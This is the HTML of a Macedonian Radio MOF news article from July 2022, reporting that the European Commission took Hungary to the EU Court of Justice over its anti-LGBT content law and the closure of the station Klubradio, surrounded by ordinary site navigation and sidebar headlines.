	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"  href="https://www.radiomof.mk/category/vesti/"><span itemprop="title">Вести</span></a></span><span class="delim">&raquo;</span><span class="current">Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
		
							
				
<article id="post-279947" class="post-279947 post type-post status-publish format-standard has-post-thumbnail category-vesti category-nvo tag-evropska-komisija tag-evropska-unija tag-ek tag-eu tag-mediumi tag-sloboda-na-mediumi tag-sloboda-na-mediumite tag-ungarija" itemscope itemtype="http://schema.org/Article">

		
	<header class="post-header cf">
		
		<h1 class="post-title" itemprop="name">
		Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите		</h1>

			<div class="featured">
						
				<a href="https://www.radiomof.mk/wp-content/uploads/2022/07/ЛГБТ-знаме.png" title="Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите" itemprop="image">
				
								
										
						<img width="702" height="336" src="https://www.radiomof.mk/wp-content/uploads/2022/07/ЛГБТ-знаме-702x336.png" class="attachment-main-slider size-main-slider wp-post-image" alt="" loading="lazy" title="Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите" />					
										
								
											
						<p class="caption">фото: Андреј Цукиќ / ЕПА</p>
						
									
				</a>
				
					</div>
	
		
		
		<!-- <a href="https://www.radiomof.mk/evropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		 -->
	</header><!-- .post-header -->
	
	<div class="post-meta">
		<!--<span class="posted-by">Од 
			<span class="reviewer" itemprop="author"><a href="https://www.radiomof.mk/author/martin/" title="Posts by Мартин Колоски" rel="author">Мартин Колоски</a></span>
		</span>
		 -->
		<span class="posted-on">			<span class="dtreviewed">
				<time class="value-datetime" datetime="2022-07-15T16:34:43+02:00" itemprop="datePublished">15/07/2022 - 16:34</time>
			</span>
		</span>
		
		<span class="cats"><a href="https://www.radiomof.mk/category/vesti/" rel="category tag">Вести</a>, <a href="https://www.radiomof.mk/category/nvo/" rel="category tag">Граѓани</a></span>
			
	</div>
	
		

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description" itemprop="articleBody">
			
				<p>Извршната власт на Европската Унија ја <a href="https://www.danas.rs/svet/eu-tuzi-madjarsku-zbog-zakona-o-lgbt-osobama-i-medijskim-slobodama/">тужеше</a> Унгарија пред највисокиот суд на ЕУ поради рестриктивниот закон за ЛГБТ прашањата и слободата на медиумите.</p>
<p>Европската Унија веќе една година се обидува да ја натера Унгарија да го промени законот со кој се забрануваат содржини „кои прикажуваат или промовираат хомосексуалност“. Од Европската комисија велат дека законот „ги дискриминира луѓето врз основа на нивната сексуална ориентација и родов идентитет“.</p>
<p>Ова е последниот потег во долгата политичка битка во која Брисел го доживува премиерот Виктор Орбан како некој кој намерно отстапува од темелите на западната демократија, додека Унгарија ја гледа Европската комисија како тело кое прекумерно се меша во домашната политика и наметнува морални стандарди за кои смета дека се премногу либерални.</p>
<p>Унгарската десничарска владејачка партија минатата година забрани прикажување на хомосексуализмот или промена на полот во медиумите чија целна група се малолетници.</p>
<p>Истовремено, комисијата подолго време ги критикуваше ограничувањата на слободата на медиумите и денеска ја тужеше Унгарија пред Европскиот суд за правдата, бидејќи смета дека затворила радио станица затоа што одбила да се усогласи со владината пропаганда.</p>
<p>Комерцијалното радио „Клубрадио“ кое беше згасна пред повеќе од една година, беше едно од последните радио станици во Унгарија каде гостуваа опозициони политичари и други критички гласови за време на вестите и дебатите на радиото.</p>
<p>Критичарите на владата велат дека либералниот став на радио станицата доведе до дискриминаторска одлука на државниот медиумски регулатор кога одбил да ја обнови дозволата за емитување на радиото.</p>

				
				<div class="sharify-container"><ul><li class="sharify-btn-twitter">
								<a title="Tweet on Twitter" href="https://twitter.com/intent/tweet?text=%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%A3%D0%BD%D0%B8%D1%98%D0%B0+%D1%98%D0%B0+%D1%82%D1%83%D0%B6%D0%B8+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8+%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BE%D1%82+%D0%B7%D0%B0+%D0%9B%D0%93%D0%91%D0%A2+%D0%BB%D0%B8%D1%86%D0%B0%D1%82%D0%B0+%D0%B8+%D1%81%D0%BB%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%B4%D0%B8%D1%83%D0%BC%D0%B8%D1%82%D0%B5: https://www.radiomof.mk/?p=279947 - via:@RadioMOF" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-twitter"></i></span>
									<span class="sharify-title">Tweet</span>
								</a>
							</li><li class="sharify-btn-facebook">
								<a title="Share on Facebook" href="http://www.facebook.com/sharer.php?u=https://www.radiomof.mk/?p=279947" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-facebook"></i></span>
									<span class="sharify-title">Share</span>
									<span class="sharify-count">0</span>
								</a>
							</li><li class="sharify-btn-reddit">
								<a title="Submit to Reddit" href="http://reddit.com/submit?url=https://www.radiomof.mk/?p=279947" onclick="window.open(this.href, 'mywin','left=50,top=50,width=950,height=450,toolbar=0'); return false;">
									<span class="sharify-icon"><i class="sharify sharify-reddit"></i></span>
									<span class="sharify-title">Reddit</span>
								</a>
							</li><li class="sharify-btn-linkedin">
								<a title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.radiomof.mk/?p=279947&title=Европската Унија ја тужи Унгарија поради законот за ЛГБТ лицата и слободата на медиумите" onclick="if(!document.getElementById('td_social_networks_buttons')){window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;}" >
									<span class="sharify-icon"><i class="sharify sharify-linkedin"></i></span>
									<span class="sharify-title">LinkedIn</span>
									<span class="sharify-count">0</span>
								</a>
							</li></ul></div>
				
			
										
							</div><!-- .post-content -->
		</div>
		
	</div>
	
	
		
	<!-- SHARE -->
	<!--<div class="post-share">
		<span class="text">Сподели:</span>
		
		<span class="share-links">

			<a href="http://twitter.com/home?status=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F" class="fa fa-twitter" title="Сподели на Твитер">
				<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F" class="fa fa-facebook" title="Сподели на Фејсбук">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://plus.google.com/share?url=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F" class="fa fa-google-plus" title="Соидели на Google+">
				<span class="visuallyhidden">Google+</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F&amp;media=https%3A%2F%2Fwww.radiomof.mk%2Fwp-content%2Fuploads%2F2022%2F07%2F%D0%9B%D0%93%D0%91%D0%A2-%D0%B7%D0%BD%D0%B0%D0%BC%D0%B5.png" class="fa fa-pinterest"
				title="Сподели на Pinterest">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F" class="fa fa-linkedin" title="Сподели на LinkedIn">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F&amp;name=%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D1%81%D0%BA%D0%B0%D1%82%D0%B0+%D0%A3%D0%BD%D0%B8%D1%98%D0%B0+%D1%98%D0%B0+%D1%82%D1%83%D0%B6%D0%B8+%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0+%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8+%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BE%D1%82+%D0%B7%D0%B0+%D0%9B%D0%93%D0%91%D0%A2+%D0%BB%D0%B8%D1%86%D0%B0%D1%82%D0%B0+%D0%B8+%D1%81%D0%BB%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%D1%82%D0%B0+%D0%BD%D0%B0+%D0%BC%D0%B5%D0%B4%D0%B8%D1%83%D0%BC%D0%B8%D1%82%D0%B5" class="fa fa-tumblr"
				title="Сподели на Tumblr">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=%D0%95%D0%B2%D1%80%D0%BE%D0%BF%D1%81%D0%BA%D0%B0%D1%82%D0%B0%20%D0%A3%D0%BD%D0%B8%D1%98%D0%B0%20%D1%98%D0%B0%20%D1%82%D1%83%D0%B6%D0%B8%20%D0%A3%D0%BD%D0%B3%D0%B0%D1%80%D0%B8%D1%98%D0%B0%20%D0%BF%D0%BE%D1%80%D0%B0%D0%B4%D0%B8%20%D0%B7%D0%B0%D0%BA%D0%BE%D0%BD%D0%BE%D1%82%20%D0%B7%D0%B0%20%D0%9B%D0%93%D0%91%D0%A2%20%D0%BB%D0%B8%D1%86%D0%B0%D1%82%D0%B0%20%D0%B8%20%D1%81%D0%BB%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%B4%D0%B8%D1%83%D0%BC%D0%B8%D1%82%D0%B5&amp;body=https%3A%2F%2Fwww.radiomof.mk%2Fevropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite%2F" class="fa fa-envelope-o"
				title="Сподели преку Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>-->
	
	

	<div style="display:none;">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=1147768241926888";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-comments" data-href="https://www.radiomof.mk/evropskata-unija-ja-tuzhi-ungarija-poradi-zakonot-za-lgbt-licata-i-slobodata-na-mediumite/" data-numposts="5"></div>

	</div>
		
</article>





				 
				<div class="comments">
								</div>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>МОЖЕ ЌЕ ВЕ ИНТЕРЕСИРА</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/eu-bez-odobrenie-na-ema-dopolnitelnite-dozi-vakcini-nosat-pogolem-praven-rizik/' title='ЕУ: Без одобрение на ЕМА, дополнителните дози вакцини носат поголем правен ризик'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/08/Ковид-19-вакцина-168x137.png" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">ЕУ: Без одобрение на ЕМА, дополнителните дози вакцини носат поголем правен ризик</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/znm-ek-notira-deka-novinarite-se-napagjani-i-izlozheni-na-samocenzura-a-mediumite-finansiski-neodrzhlivi/' title='ЗНМ: ЕК нотира дека новинарите се напаѓани и изложени на самоцензура, а медиумите финансиски неодржливи'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2019/05/Evropska-Unija-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">ЗНМ: ЕК нотира дека новинарите се напаѓани и изложени на самоцензура, а медиумите финансиски неодржливи</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/evropskata-komisija-usvoi-dokument-so-koj-se-shtiti-nezavisnosta-na-novinarstvoto/' title='Европската комисија усвои документ со кој се штити независноста на новинарството'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2022/01/медиуми-новинари-интервју-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">Европската комисија усвои документ со кој се штити независноста на новинарството</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.radiomof.mk/eu-n%d1%9d-dade-niski-oceni-za-ekologijata-eko-organizaciite-velat-deka-nema-napredok-bez-pari-i-zakoni/' title='ЕУ ни даде ниски оцени за екологијата, еко-организациите велат дека нема напредок без пари и закони'>
<img width="168" height="137" src="https://www.radiomof.mk/wp-content/uploads/2021/10/eukomentari-1080x675-168x137.jpg" class="attachment-slider-small size-slider-small wp-post-image" alt="" loading="lazy" data-pin-nopin="true" /><span class="yarpp-thumbnail-title">ЕУ ни даде ниски оцени за екологијата, еко-организациите велат дека нема напредок без пари и закони</span></a>
</div>
</div>
			


		</div>
		
		
		
			


	
		
		<aside class="col-4 sidebar">
			    <a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%B5%D1%82%D0%90%D0%BB%D0%B1%D1%83%D0%BC%D0%B8%D0%97%D0%B0%D0%9F%D0%BE%D0%94%D0%BE%D0%BC%D0%B0"><img width="380" height="215" src="https://www.radiomof.mk/wp-content/uploads/2023/02/ezgif.com-resize-3.gif" class="image wp-image-295069  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a><a href="https://www.radiomof.mk/?s=%23%D0%9D%D0%B8%D0%B7%D0%A2%D0%B2%D0%BE%D1%98%D0%BE%D1%82%D0%9E%D0%B1%D1%98%D0%B5%D0%BA%D1%82%D0%B8%D0%B2"><img width="901" height="504" src="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png" class="image wp-image-296087  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив.png 901w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-300x168.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-768x430.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/03/низ-твојот-објектив-180x100.png 180w" sizes="(max-width: 901px) 100vw, 901px" /></a>    			<ul>
			
			<li id="popular-widget-15" class="widget popular-widget">
<h3 class="widgettitle">Популарно</h3>
<div class="pop-layout-v"><ul id="pop-widget-tabs-15" class="pop-widget-tabs pop-widget-tabs-1" ><li><a href="#viewed" rel="nofollow">Most Viewed</a></li></ul><div class="pop-inside-15 pop-inside"><ul id="pop-widget-viewed-15"><li><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" rel="bookmark"><img width="150" height="100" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-150x100.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-300x200.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-768x512.jpg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-1536x1025.jpg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato.jpg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/foto-staro-nova-makedonija-prvite-nikulci-na-novata-drzhava/" title="[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава" rel="bookmark"><img width="100" height="150" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-100x150.jpeg 100w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-200x300.jpeg 200w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-768x1150.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3-1026x1536.jpeg 1026w, https://www.radiomof.mk/wp-content/uploads/2026/01/Staro-Nova-Makedonija-3.jpeg 1368w" sizes="(max-width: 100px) 100vw, 100px" /><span class="pop-overlay"><span class="pop-title">[Фото] „Старо-Нова Македонија“: Првите никулци на новата држава</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/stop-za-usje-utre-inicira-nov-protest-koga-instituciite-molchat-gragjanite-zboruvaat/" title="Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат" rel="bookmark"><img width="150" height="102" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-150x102.jpeg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-300x203.jpeg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-768x520.jpeg 768w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina-1536x1040.jpeg 1536w, https://www.radiomof.mk/wp-content/uploads/2026/01/Protest-Stop-za-Usje-kraj-na-2025-godina.jpeg 2048w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Стоп за Усје утре иницира нов протест: Кога институциите молчат, граѓаните зборуваат</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/lesno-dostapen-alkohol-zgolemena-upotreba-na-e-cigari-i-sekoj-chetvrti-srednoshkolec-se-kocka-pokazhuva-istrazhuvanje-na-ijz/" title="Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ" rel="bookmark"><img width="150" height="72" src="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-150x72.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici-300x144.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2024/06/mladi-skopje-srednoskolci-ucenici.jpg 702w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">Лесно достапен алкохол, зголемена употреба на е-цигари и секој четврти средношколец се коцка за пари, покажува истражување на ИЈЗ</span> </span></a><br class="pop-cl" /></li><li><a href="https://www.radiomof.mk/mvr-od-20-do-31-januari-kje-se-vrshi-testiranje-i-kalibracija-na-kamerite-od-bezbeden-grad/" title="МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“" rel="bookmark"><img width="150" height="86" src="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-150x86.jpg 150w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR-300x172.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2026/01/kamera-bezbden-grad-750x430-1-safe-city-foto-MVR.jpg 750w" sizes="(max-width: 150px) 100vw, 150px" /><span class="pop-overlay"><span class="pop-title">МВР: Од 20 до 31 јануари ќе се врши тестирање и калибрација на камерите од „Безбеден град“</span> </span></a><br class="pop-cl" /></li></ul></div><!--.pop-inside--></div><!--.pop-layout-v--></li>

<li id="media_image-37" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%A0%D0%B0%D1%81%D0%BA%D0%B0%D0%B6%D0%B8%D0%9C%D0%B8"><img width="768" height="433" src="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png" class="image wp-image-303036  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми.png 768w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-150x85.png 150w, https://www.radiomof.mk/wp-content/uploads/2023/06/Банер-Раскажи-Ми-180x100.png 180w" sizes="(max-width: 768px) 100vw, 768px" /></a></li>
<li id="media_image-22" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%98%D0%BD%D1%81%D1%82%D0%B0%D0%98%D0%BB%D1%83%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D0%B8%20&#038;fbclid=IwAR3XKSsuQcR3S-LPMVSpY0tGqcB7OrgyEenxD192o5xCENiUbtn9mnTCK_0"><img width="450" height="253" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png" class="image wp-image-290465  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-300x169.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Инстаилустрации-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>

		<li id="bunyad-tabbed-recent-widget-6" class="widget tabbed">
		<ul class="tabs-list">
		
						
			<li class="active">
				<a href="#" data-tab="1">НОВО</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="2">За Вас</a>
			</li>
			
						
			<li class="">
				<a href="#" data-tab="3">Lajme në gjuhën shqipe</a>
			</li>
			
						
		</ul>
		
		<div class="tabs-data">
							
			<ul class="tab-posts active posts-list" id="recent-tab-1">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Mecka-foto-MED-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T10:01:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/koristenjeto-motorni-vozila-niz-nedopreni-predeli-go-voznemiruva-diviot-svet-reagiraat-od-med/" title="Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД">
							Користењето моторни возила низ недопрени предели го вознемирува дивиот свет, реагираат од МЕД</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/MVR-fofo-za-zloupotreba-na-podatoci-preku-Safe-City-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:37:50+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mvr-gragjanite-da-ne-otvoraat-lazhni-poraki-navodno-isprateni-od-bezbeden-grad-i-da-ne-spodeluvaat-lichni-podatoci/" title="МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци">
							МВР: Граѓаните да не отвораат лажни пораки, наводно испратени од „Безбеден град“ и да не споделуваат лични податоци</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/Influenser-foto-Envato-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Инфлуенсерите, влогерите, креаторите на содржина и јутјуберите треба да се регистрираат во АВМУ" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-21T09:21:01+01:00">21/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/influenserite-vlogerite-kreatorite-na-sodrzhina-i-jutjuberite-treba-da-se-registriraat-vo-avmu/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
